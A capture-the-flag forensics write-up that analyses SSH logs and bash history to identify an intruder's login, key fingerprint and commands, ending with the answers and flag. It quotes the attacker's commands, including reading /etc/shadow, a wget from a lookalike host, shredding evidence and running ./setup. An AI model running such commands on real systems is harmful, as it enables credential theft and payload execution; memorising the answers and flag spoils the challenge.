An Unusual Sighting Writeup - Cyber Apocalypse 2024
→ 1 Introduction

This writeup covers the An Unusual Sighting Forensics challenge from the Hack The Box Cyber Apocalypse 2024 CTF, which was rated as having a ‘very easy’ difficulty. The challenge involved the forensic analysis of bash history and sshd log files.
The description of the challenge is shown below.
→ 2 Key Techniques
The key techniques employed in this writeup are:
- Manual review of a bash history file
- Manual review of an sshd log file
→ 3 Artifacts Summary
The downloaded artifact had the following hash:
$ shasum -a256 forensics_an_unusual_sighting.zip
013d6dd45c933522e7e511b27cef77e8102c5c8a02def4b763eee0acad4dd849 forensics_an_unusual_sighting.zipThe zip file contained a bash history file and an sshd log file:
$ unzip forensics_an_unusual_sighting.zip
Archive: forensics_an_unusual_sighting.zip
inflating: bash_history.txt
inflating: sshd.log
$ shasum -a256 bash_history.txt sshd.log
14f36ea33de80297b88a064766ed0f8295f6d32e653d23045e7aeb537687b319 bash_history.txt
87d4d306b5b9bb476402836d8154cfb1e4b53214c211235eececc1a0d5fbd117 sshd.log→ 4 Challenge overview
The challenge required connecting to the spawned Docker instance and
answering a series of questions based on the downloaded
bash_history.txt and sshd.log files. The
former is a history of commands executed in a bash shell, which is the
default shell for a number of Linux distributions and bash
is typically configured by default to maintain a history of executed
commands. The latter is a log from an sshd daemon, which is
a process that allows for secure remote connections to a host. There are
different potential implementations of sshd, with OpenSSH being a common one.
→ 5 Question 1
Question:
What is the IP Address and Port of the SSH Server (IP:PORT)
sshd.log contains a “Connection” entry every time a
connection attempt is made. Each entry logs both the remote IP address
and port and the local IP address and port which the sshd
process is bound to. The first “Connection” entry in the log is:
[2024-01-28 15:24:23] Connection from 100.72.1.95 port 47721 on 100.107.36.130 port 2221 rdomain ""Where:
- “100.72.1.95 port 47721” is the remote IP address and port of the host attempting to connect
-
“100.107.36.130 port 2221” is the local IP address and port of the
sshdprocess is bound to
Answer (the question states the format should be IP:PORT):
> 100.107.36.130:2221→ 6 Question 2
Question:
What time is the first successful Login
sshd.log contains entries for both successful and
unsuccessful login attempts. It should be noted that both types of
attempts may correspond to legitimate or malicious activity. For
example:
- successful login from a legitimate user
- successful login from a malicious user using, for example, stolen credentials
- unsuccessful login from a legitimate user due to, for example, typing a password incorrectly
- unsuccessful login from a malicious user attempting to, for example, brute force credentials
The first connection attempt in the log is an unsuccessful login. Line 2 below indicates the user attempted to login as root using a public key but the key was rejected. Lines 3-4 indicates the user then tried to login using a password but failed 3 times. Finally, Line 6 indicates the user, or more technically their ssh client, closed the connection.
[2024-01-28 15:24:23] Connection from 100.72.1.95 port 47721 on 100.107.36.130 port 2221 rdomain ""
[2024-01-28 15:24:24] Failed publickey for root from 100.72.1.95 port 47721 ssh2: ECDSA SHA256:E5niDfUPHiDYyqgzSsVH_pHW3lKVqGnZTlPDIXoK5sU
[2024-01-28 15:24:33] Failed password for root from 100.72.1.95 port 47721 ssh2
[2024-01-28 15:24:39] Failed password for root from 100.72.1.95 port 47721 ssh2
[2024-01-28 15:24:43] Failed password for root from 100.72.1.95 port 47721 ssh2
[2024-01-28 15:24:43] Connection closed by authenticating user root 100.72.1.95 port 47721 [preauth]
The next connection in the log is the first successful login. Line 2
below indicates the user attempted to login as root using a different
public key to the above
(ECDSA SHA256:NdSnAx2935O7s2KX4LyvIV0gCzzQW5eXYoiiIBosqNE).
Line 3 indicates the user then successfully logged in using a password.
Line 4 indicates a shell was then started.
[2024-02-13 11:29:50] Connection from 100.81.51.199 port 63172 on 100.107.36.130 port 2221 rdomain ""
[2024-02-13 11:29:50] Failed publickey for root from 100.81.51.199 port 63172 ssh2: ECDSA SHA256:NdSnAx2935O7s2KX4LyvIV0gCzzQW5eXYoiiIBosqNE
[2024-02-13 11:29:50] Accepted password for root from 100.81.51.199 port 63172 ssh2
[2024-02-13 11:29:50] Starting session: shell on pts/2 for root from 100.81.51.199 port 63172 id 0Answer:
> 2024-02-13 11:29:50→ 7 Question 3
Question:
What is the time of the unusual Login
sshd.log on its own provides limited information on what
may be an unusual login, especially within the context of the challenge.
In a real scenario, though, the log can potentially provide some
indicators, such as the following, although each on its own may only be
an indicator, not necessarily definitive:
- Many failed login attempts from the same or different IP addresses may indicate an attempt to brute force access.
- Remote IP addresses from unexpected countries or which threat intelligence indicate are the origin of known malicious activity
- Unusual connection times. For example, very early hours of the morning.
-
Unusual user name. For example:
- A username may belong to an ex-employee.
- A username may have been created by a malicious user and not match any expected username.
However, the information in bash_history.log1 can be combined with the information
in sshd.log. Suspicious commands are located in the block
below.
-
Lines 1-5 as a whole contain commands commonly used by attackers to
enumerate a system on first connection:
- Line 1: confirm the connected user identity
-
Line 2:
uname -atypically identifies the OS type, such as Linux, the distribution, such as Ubuntu, and the Linux kernel version. -
Line 3: reads
/etc/passwdwhich will disclose all user accounts on the system. -
Line 4: reads
/etc/shadowwhich will disclose all user account password hashes on the system. -
Line 5:
ps fauxwill list all running programs.
-
Line 6: at first glance, this may appear to be a download of a
legitimate program. However,
gnu-packages.comis not a legitimate host for GNU Software - Line 7: extracts whatever was downloaded
-
Line 8:
latest.tar.gzis shredded in an attempt to destroy all data belonging to it. Whilstshredhas legitimate uses, it may also indicate an attacker attempting to cover their tracks. - Line 9: executes whatever was extracted on Line 7.
- Line 10: simply included below to make it clear that Line 9 was most likely the last command executed in the malicious session, as Line 10 is 7 hours later.
[2024-02-19 04:00:18] whoami
[2024-02-19 04:00:20] uname -a
[2024-02-19 04:00:40] cat /etc/passwd
[2024-02-19 04:01:01] cat /etc/shadow
[2024-02-19 04:01:15] ps faux
[2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/latest.tar.gz -O /tmp/latest_iproute.tar.gz
[2024-02-19 04:10:02] tar xvf latest.tar.gz
[2024-02-19 04:12:02] shred -zu latest.tar.gz
[2024-02-19 04:14:02] ./setup
[2024-02-20 11:11:14] nvim server.py
Using the identified timestamps above, the corresponding connection
can be found in sshd.log, indicating the malicious user
successfully authenticated as the root user on line 3 below
using a password:
[2024-02-19 04:00:14] Connection from 2.67.182.119 port 60071 on 100.107.36.130 port 2221 rdomain ""
[2024-02-19 04:00:14] Failed publickey for root from 2.67.182.119 port 60071 ssh2: ECDSA SHA256:OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4
[2024-02-19 04:00:14] Accepted password for root from 2.67.182.119 port 60071 ssh2
[2024-02-19 04:00:14] Starting session: shell on pts/2 for root from 2.67.182.119 port 60071 id 0
[2024-02-19 04:38:17] syslogin_perform_logout: logout() returned an error
[2024-02-19 04:38:17] Received disconnect from 2.67.182.119 port 60071:11: disconnected by user
[2024-02-19 04:38:17] Disconnected from user root 2.67.182.119 port 60071Answer:
> 2024-02-19 04:00:14→ 8 Question 4
Question:
What is the Fingerprint of the attacker's public key
The answer can be found in the sshd.log entries found
for Question 3:
[2024-02-19 04:00:14] Failed publickey for root from 2.67.182.119 port 60071 ssh2: ECDSA SHA256:OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4Answer:
> OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4→ 9 Question 5
Question:
What is the first command the attacker executed after logging in
The answer can be found in the bash_history.txt entries
found for Question 3:
[2024-02-19 04:00:18] whoamiAnswer:
> whoami→ 10 Question 6
Question:
What is the final command the attacker executed before logging out
The answer can be found in the bash_history.txt entries
found for Question 3:
[2024-02-19 04:14:02] ./setupAnswer:
> ./setup→ 11 Final transcript
The final transcript of the challenge solution is below, with the flag returned after the final question is answered.
$ nc -n -v 94.237.57.155 35699
(UNKNOWN) [94.237.57.155] 35699 (?) open
+---------------------+---------------------------------------------------------------------------------------------------------------------+
| Title | Description |
+---------------------+---------------------------------------------------------------------------------------------------------------------+
| An unusual sighting | As the preparations come to an end, and The Fray draws near each day, |
| | our newly established team has started work on refactoring the new CMS application for the competition. |
| | However, after some time we noticed that a lot of our work mysteriously has been disappearing! |
| | We managed to extract the SSH Logs and the Bash History from our dev server in question. |
| | The faction that manages to uncover the perpetrator will have a massive bonus come the competition! |
| | |
| | Note: Operating Hours of Korp: 0900 - 1900 |
+---------------------+---------------------------------------------------------------------------------------------------------------------+
Note 2: All timestamps are in the format they appear in the logs
What is the IP Address and Port of the SSH Server (IP:PORT)
> 100.107.36.130:2221
[+] Correct!
What time is the first successful Login
> 2024-02-13 11:29:50
[+] Correct!
What is the time of the unusual Login
> 2024-02-19 04:00:14
[+] Correct!
What is the Fingerprint of the attacker's public key
> ECDSA SHA256:OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4
[-] Wrong Answer.
What is the Fingerprint of the attacker's public key
> OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4
[+] Correct!
What is the first command the attacker executed after logging in
> [-] Wrong Answer.
What is the first command the attacker executed after logging in
> whoami
[+] Correct!
What is the final command the attacker executed before logging out
> ./setup
[+] Correct!
[+] Here is the flag: HTB{B3sT_0f_luck_1n_th3_Fr4y!!}→ 12 Conclusion
The flag was submitted and the challenge was marked as pwned